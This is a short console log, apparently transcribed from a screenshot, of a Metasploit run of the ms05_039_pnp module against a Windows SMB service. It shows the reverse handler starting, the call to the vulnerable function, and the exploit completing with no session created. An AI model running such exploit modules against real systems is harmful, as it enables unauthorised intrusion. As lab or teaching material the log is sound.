 msf exploit(ms05_039_pnp) > exploit
[*] Started reverse handler
[*] Connecting to the SMB service...
[*] Binding to 8d9f4e40-a03d-11ce-8f69-08003e30051b:
[*] Bound to 8d9f4e40-a03d-11ce-8f69-08003e30051b:1.
[*] Calling the vulnerable function...
[*] The server should have executed our payload
[*] Exploit completed, but no session was created.